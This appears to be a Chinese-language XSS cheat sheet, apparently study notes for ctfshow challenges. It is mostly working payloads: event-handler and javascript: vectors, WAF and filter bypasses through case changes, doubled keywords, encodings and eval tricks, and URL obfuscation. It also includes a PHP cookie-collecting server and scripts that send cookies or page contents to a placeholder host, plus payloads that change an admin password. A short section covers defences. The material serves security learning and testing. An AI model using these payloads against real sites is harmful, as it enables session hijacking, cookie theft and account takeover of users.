XSS危害
- 网络钓鱼
- 盗取用户cookies信息,劫持会话,用户浏览器
- 强制弹出广告页面、刷流量
- 网页挂马
- 任意篡改页面信息
- 获取客户端隐私信息
- 控制受害者机器向其他网站发起攻击
- 结合其他漏洞,如CSRF漏洞
- 提升用户权限,内网扫描
- 传播跨站脚本蠕虫等
常用语句
1
2
3
4
5
6
| <script>alert(/xss/);</script> //经典语句
'-prompt(1)-'
<BODY ONLOAD=alert('XSS')>
<img src=x onerror=alert(1)>
<svg onload=alert(1)>
<a href = javasript:alert(1)>
|
获取cookie
服务端
1
2
3
4
5
6
7
8
| <?php
$content = $_GET[1];
if(isset($content)){
file_put_contents('flag.txt',$content);
}else{
echo 'no date input';
}
?>
|
注意写权限
链接
1
2
| <script>document.location.href='http://xx.xx.xx.xx:8080/x.php?1='+document.cookie</script>
<body/onload="document.location.href='http://xx.xx.xx.xx:8080/x.php?1='+document.cookie">
|
XSS插入点
- 用户输入作为script标签内容
- 用户输入作为HTML注释内容
- 用户输入作为HTML标签的属性名
- 用户输入作为HTML标签的属性值
- 用户输入作为HTML标签的名字
- 直接插入到CSS里
- 最重要的是,千万不要引入任何不可信的第三方JavaScript到页面里!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| #用户输入作为HTML注释内容,导致攻击者可以进行闭合绕过
<script>alert('hack')</script>
#用户输入作为标签属性名,导致攻击者可以进行闭合绕过
<div 用户输入="xx"> </div>
<div ></div><script>alert('hack')</script><div a="xx"> </div>
#用户输入作为标签属性值,导致攻击者可以进行闭合绕过
<div id="用户输入"></div>
<div id=""></div><script>alert('hack')</script><div a="x"></div>
#用户输入作为标签名,导致攻击者可以进行闭合绕过
<用户输入 id="xx" />
<><script>alert('hack')</script><b id="xx" />
#用户输入作为CSS内容,导致攻击者可以进行闭合绕过
<style>用户输入<style>
<style> </style><script>alert('hack')</script><style> </style>
|
常见标签
<scirpt>
1
| <scirpt>alert("xss");</script>
|
<img>
1
| <img src=1 onerror=alert("xss");>
|
1
| <input onfocus="alert('xss');">
|
1
2
| 竞争焦点,从而触发onblur事件
<input onblur=alert("xss") autofocus><input autofocus>
|
1
2
| 通过autofocus属性执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发
<input onfocus="alert('xss');" autofocus>
|
<details>
1
| <details ontoggle="alert('xss');">
|
1
2
| 使用open属性触发ontoggle事件,无需用户去触发
<details open ontoggle="alert('xss');">
|
<svg>
1
| <svg onload=alert("xss");>
|
<select>
1
| <select onfocus=alert(1)></select>
|
1
2
| 通过autofocus属性执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发
<select onfocus=alert(1) autofocus>
|
<iframe>
1
| <iframe onload=alert("xss");></iframe>
|
<video>
1
| <video><source onerror="alert(1)">
|
<audio>
1
| <audio src=x onerror=alert("xss");>
|
<body>
1
| <body/onload=alert("xss");>
|
利用换行符以及autofocus,自动去触发onscroll事件,无需用户去触发
1
2
| <body
onscroll=alert("xss");><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><input autofocus>
|
<textarea>
1
| <textarea onfocus=alert("xss"); autofocus>
|
<keygen>
1
| <keygen autofocus onfocus=alert(1)> //仅限火狐
|
<marquee>
1
| <marquee onstart=alert("xss")></marquee> //Chrome不行,火狐和IE都可以
|
<isindex>
1
| <isindex type=image src=1 onerror=alert("xss")>//仅限于IE
|
利用link远程包含js文件
PS:在无CSP的情况下才可以
1
| <link rel=import href="http://127.0.0.1/1.js">
|
javascript伪协议
<a>标签
1
| <a href="javascript:alert(`xss`);">xss</a>
|
<iframe>标签
1
| <iframe src=javascript:alert('xss');></iframe>
|
<img>标签
1
| <img src=javascript:alert('xss')>//IE7以下
|
<form>标签
1
| <form action="Javascript:alert(1)"><input type=submit>
|
其它
expression属性
1
2
3
| <img style="xss:expression(alert('xss''))"> // IE7以下
<div style="color:rgb(''�x:expression(alert(1))"></div> //IE7以下
<style>#test{x:expression(alert(/XSS/))}</style> // IE7以下
|
background属性
1
| <table background=javascript:alert(1)></table> //在Opera 10.5和IE6上有效
|
有过滤
过滤内容测试
1
| <>'"scriptonsrcdatahrefiframe
|
过滤空格
用/代替空格 或者/**/
1
| <img/src="x"/onerror=alert("xss");>
|
过滤关键字
大小写绕过
1
| <ImG sRc=x onerRor=alert("xss");>
|
双写关键字
有些waf可能会只替换一次且是替换为空,这种情况下我们可以考虑双写关键字绕过
1
| <imimgg srsrcc=x onerror=alert("xss");>
|
字符拼接
利用eval
1
| <img src="x" onerror="a=`aler`;b=`t`;c='(`xss`);';eval(a+b+c)">
|
利用top
1
| <script>top["al"+"ert"](`xss`);</script>
|
其它字符混淆
有的waf可能是用正则表达式去检测是否有xss攻击,如果我们能fuzz出正则的规则,则我们就可以使用其它字符去混淆我们注入的代码了
下面举几个简单的例子
1
2
3
4
| 可利用注释、标签的优先级等
1.<<script>alert("xss");</script>
2.<title><img src=</title>><img src=x onerror="alert(`xss`);"> //因为title标签的优先级比img的高,所以会先闭合title,从而导致前面的img标签无效
3.<SCRIPT>var a="\\";alert("xss");</SCRIPT>
|
编码绕过
1
| <img src="x" onerror="alert("xss");">
|
HTML编码
1
| <img src="x" onerror="alert("xss");">
|
Unicode编码
1
| <img src="x" onerror="eval('\u0061\u006c\u0065\u0072\u0074\u0028\u0022\u0078\u0073\u0073\u0022\u0029\u003b')">
|
url编码绕过
1
| <img src="x" onerror="eval(unescape('%61%6c%65%72%74%28%22%78%73%73%22%29%3b'))">
|
1
| <iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe>
|
<iframe src="data:text/html,<script>alert(1)</script>"></iframe>
Ascii码绕过
1
| <img src="x" onerror="eval(String.fromCharCode(97,108,101,114,116,40,34,120,115,115,34,41,59))">
|


hex绕过
1
| <img src=x onerror=eval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')>
|

八进制
1
| <img src=x onerror=alert('\170\163\163')>
|
base64绕过
1
| <img src="x" onerror="eval(atob('ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly93d3cuYmFpZHUuY29tJw=='))">
|
1
| <iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
|
过滤双引号,单引号
1.如果是html标签中,我们可以不用引号。如果是在js中,我们可以用反引号代替单双引号
1
| <img src="x" onerror=alert(`xss`);>
|
2.使用编码绕过,如上
过滤括号
当括号被过滤的时候可以使用throw来绕过
1
| <svg/onload="window.onerror=eval;throw'=alert\x281\x29';">
|
过滤url地址
使用url编码
1
| <img src="x" onerror=document.location=`http://%77%77%77%2e%62%61%69%64%75%2e%63%6f%6d/`>
|
使用IP
1.十进制IP
1
| <img src="x" onerror=document.location=`http://2130706433/`>
|
2.八进制IP
1
| <img src="x" onerror=document.location=`http://0177.0.0.01/`>
|
3.hex
1
| <img src="x" onerror=document.location=`http://0x7f.0x0.0x0.0x1/`>
|
4.html标签中用//可以代替http://
1
| <img src="x" onerror=document.location=`//www.baidu.com`>
|
5.使用\\
1
| 但是要注意在windows下\本身就有特殊用途,是一个path 的写法,所以\\在Windows下是file协议,在linux下才会是当前域的协议
|
6.使用中文逗号代替英文逗号
如果你在你在域名中输入中文句号浏览器会自动转化成英文的逗号
1
| <img src="x" onerror="document.location=`http://www。baidu。com`">//会自动跳转到百度
|
黑盒测试
尽可能找到一切用户可控并且能够输出在页面代码中的地方,比如下面这些:
常见业务场景
- 重灾区:评论区、留言区、个人信息、订单信息等
- 针对型:站内信、网页即时通讯、私信、意见反馈
- 存在风险:搜索框、当前目录、图片属性等
白盒测试(代码审计)
关于XSS的代码审计主要就是从接收参数的地方和一些关键词入手。
关注PHP中常见的接收参数的方式有$_GET、$_POST、$_REQUEST等等,可以搜索所有接收参数的地方。然后对接收到的数据进行跟踪,查看是否输出到页面中,然后看输出到页面中的数据是否进行过滤和html编码等处理。
关注类似echo这样的输出语句,跟踪输出的变量是从哪里来的,我们是否能控制,如果从数据库中取的,是否能控制存到数据库中的数据,存到数据库之前有没有进行过滤等等。
大多数程序会对接收参数封装在公共文件的函数中统一调用,我们就需要审计这些公共函数看有没有过滤,能否绕过等等。
同理审计DOM型注入可以搜索一些js操作DOM元素的关键词进行审计。
XSS防御
XSS防御的总体思路是:对用户的输入(和URL参数)进行过滤,对输出进行html编码。也就是对用户提交的所有内容进行过滤,对url中的参数进行过滤,过滤掉会导致脚本执行的相关内容;然后对动态输出到页面的内容进行html编码,使脚本无法在浏览器中执行。
对输入的内容进行过滤,可以分为黑名单过滤和白名单过滤。黑名单过滤虽然可以拦截大部分的XSS攻击,但是还是存在被绕过的风险。白名单过滤虽然可以基本杜绝XSS攻击,但是真实环境中一般是不能进行如此严格的白名单过滤的。
对输出进行html编码,就是通过函数,将用户的输入的数据进行html编码,使其不能作为脚本运行。
如下,是使用php中的htmlspecialchars函数对用户输入的name参数进行html编码,将其转换为html实体
1
2
| 1. #使用htmlspecialchars函数对用户输入的name参数进行html编码,将其转换为html实体
2. $name = htmlspecialchars( $_GET[ 'name' ] );
|
如下,图一是没有进行html编码的,图2是进行了html编码的。经过html编码后script标签被当成了html实体。


我们还可以服务端设置会话Cookie的HTTP Only属性,这样,客户端的JS脚本就不能获取Cookie信息了
利用方法
遍历页面指定内容
遍历页面指定内容

1
| $('.laytable-cell-1-0-1').each(function(index,value){console.log(value);});
|




1
| $('.laytable-cell-1-0-1').each(function(index,value){console.log(value.innerHTML);});
|
1
2
3
4
5
6
| $('.laytable-cell-1-0-1').each(function(index,value){
if(value.innerHTML.indexOf('ctfshow')>-1){
document.location.href='http://xx.xx.xx.xx:8080/x.php?1='+value.innerHTML
}
});
|
测试
1
| <script>$('.laytable-cell-1-0-1').each(function(index,value){if(value.innerHTML.indexOf('ctf'+'show{')>-1){document.location.href='http://xx.xx.xx.xx/x.php?1='+value.innerHTML}});</script>
|
修改管理员密码
get

1
| <script>document.location.href='http://127.0.0.1/api/change.php?p=1234';</script>
|



post

查看js


1
| <script>$.ajax({url:'api/change.php',type:'post',data:{p:'1234'}});</script>
|